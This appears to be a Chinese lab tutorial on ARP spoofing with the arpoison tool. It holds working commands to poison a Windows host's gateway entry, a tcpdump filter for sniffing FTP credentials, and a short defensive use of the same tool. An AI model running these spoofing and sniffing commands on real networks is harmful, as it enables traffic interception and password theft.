Arp攻防之arpoison

0x01 依然是先开启本地的路由转发1

2

3# vi /etc/sysctl.conf

net.ipv4.ip_forward=1

# sysctl -p

0x02 演示环境1

2

3

4centOS 6.8 x86_64 mac: 00:0C:29:C4:A0:95 ip : 192.168.3.4

win7cn mac: 00-0C-29-3B-BF-A8 ip : 192.168.3.8

win2008r2cn mac: 00-0C-29-6C-55-D2 ip : 192.168.3.23



网关 mac: dc-ee-06-96-b7-b7 ip : 192.168.3.1

0x03 下载编译 arpoison1

2

3

4

5

6

7

8# yum install epel-release -y

# yum install libnet libnet-devel -y

# wget http://www.arpoison.net/arpoison-0.7.tar.gz

# tar xf arpoison-0.7.tar.gz

# cd arpoison-0.7

# gcc arpoison.c /usr/lib64/libnet.so -o arpoison

# cp arpoison /usr/bin/

# arpoison -h

0x04 arpoison 选项说明1

2

3

4

5

6

7-i 指定网卡接口

-d 指定目的IP

-s 指定源IP

-t 指定目的MAC

-r 指定源MAC

-w 指定发包速度

-n 指定发送次数

0x05 欺骗前的网关ip,mac对应关系



0x06 进行实际的arp欺骗

相当于,它不停的请求3.8的mac,但是这个mac最终没有响应给3.1的真实mac而是响应给了嗅探者伪造的网关mac 00:0C:29:C4:A0:951

2# arpoison -i 用于欺骗的网卡接口 -d 要欺骗的机器ip -s 网关ip -t 目的mac[发广播] -r 源mac -w 发包速度

# arpoison -i eth2 -d 192.168.3.8 -s 192.168.3.1 -t ff:ff:ff:ff:ff:ff -r 00:0C:29:C4:A0:95 -w 0.1[每隔0.1秒发一次,实际上,你可以发的更快]



0x07 回到 3.8 的机器上,查看欺骗后的网关ip,mac对应关系

0x08 从下图中很明显能看出来,数据此时已经流过我们自己了,现在再想抓个密码啥的想必大家早已轻车熟路,这里就不细说了1

# tcpdump -i eth0 -nn -s 0 host 192.168.3.8 and tcp dst port 21

0x09 如何利用arpoison阻止这种arp欺骗,其实相当于一个简易的arp防火墙

同样是不停的请求3.1的mac,然后再响应给3.8的真实mac,前提是你要确定当前机器事先没有被arp欺骗1

# arpoison -i eth2 -d 192.168.3.1 -s 192.168.3.8 -t ff:ff:ff:ff:ff:ff -r 00:0C:29:3B:BF:A8 -w 0.1

小结:

工具比较轻量,虽然实用,但同时也太容易被发现了,祝,好运…